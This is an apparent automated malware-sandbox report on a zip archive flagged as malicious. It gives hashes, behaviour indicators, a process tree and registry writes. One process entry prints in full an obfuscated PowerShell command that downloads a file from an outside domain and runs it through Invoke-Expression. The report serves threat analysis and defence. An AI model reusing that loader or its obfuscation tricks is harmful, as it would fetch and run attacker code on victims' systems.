



| File name: | fun.zip |
| Full analysis: | https://app.any.run/tasks/d4e28ae3-5ec7-45ac-ab89-d3a6c377f796 |
| Verdict: | Malicious activity |
| Analysis date: | April 10, 2025, 20:24:11 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | A9E4F823969A3CD932DCC4E2753C5B5C |
| SHA1: | 1D11A81EC5BEB8A8718047AEA0A051F029336029 |
| SHA256: | 77BF9C68507C51CDAA5D1B1A6B38105B75834D9D117A2F866819DD8D11A33FC2 |
| SSDEEP: | 98304:b2Sni2YlExYVivwST5GGj8ho7rD+LTYT8WcrHnEk3ckb5Jq2u7nANhN3BfyCLpY+:QAA3lYRR7SHhVZUFe |
MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 4336)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 4188)
Changes powershell execution policy (Unrestricted)
- powershell.exe (PID: 4336)
SUSPICIOUS

Converts a specified value to an integer (POWERSHELL)
- powershell.exe (PID: 4336)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 4336)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 4336)
Executes script without checking the security policy
- powershell.exe (PID: 4188)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 4336)
Returns all items found within a container (POWERSHELL)
- powershell.exe (PID: 4188)
Application launched itself
- powershell.exe (PID: 4336)
INFO




Manual execution by a user
- powershell.exe (PID: 4336)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4336)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 4336)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 4336)
Creates or changes the value of an item property via Powershell
- powershell.exe (PID: 4336)
Returns hidden items found within a container (POWERSHELL)
- conhost.exe (PID: 6752)
Checks proxy server information
- powershell.exe (PID: 4188)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 4336)
Disables trace logs
- powershell.exe (PID: 4188)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2025:04:10 14:57:28 |
| ZipCRC: | 0xb8274fba |
| ZipCompressedSize: | 2768 |
| ZipUncompressedSize: | 15814 |
| ZipFileName: | deobf.py |
Total processes
131
Monitored processes
7
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3100 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3332 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\fun.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 4188 | "C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -NoP -Ex Unrestricted -C Set-Variable wZ9 (((([Net.WebClient]::New()|Get-Member)|Where{(Get-ChildItem Variable:_).Value.Name -ilike '*wn*g'}).Name));SV 89 ([Net.WebClient]::New());SI Variable:/5 'https://w1.dunyw.fun/3415fdead0d6773f0ebe7a9313e181a150bc73303b8d6eb0.potm';(Item Variable:89).Value.((GV wZ9 -Value))((GCI Variable:\5).Value)|&(LS Variable:/E*ext).Value.(((LS Variable:/E*ext).Value|Get-Member)[6].Name).(((LS Variable:/E*ext).Value.(((LS Variable:/E*ext).Value|Get-Member)[6].Name).PsObject.Methods|Where{(Get-ChildItem Variable:_).Value.Name -ilike '*t*om*d'}).Name)((LS Variable:/E*ext).Value.(((LS Variable:/E*ext).Value|Get-Member)[6].Name).GetCommandName('*ke-*pr*',1,1),[Management.Automation.CommandTypes]::Cmdlet) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4336 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -ep bypass "C:\Users\admin\Desktop\stage3.ps1" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5988 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6372 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6752 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
14 511
Read events
14 478
Write events
33
Delete events
0
Modification events
| (PID) Process: | (3332) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (3332) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (3332) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (3332) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\fun.zip | |||
| (PID) Process: | (3332) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3332) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3332) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3332) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
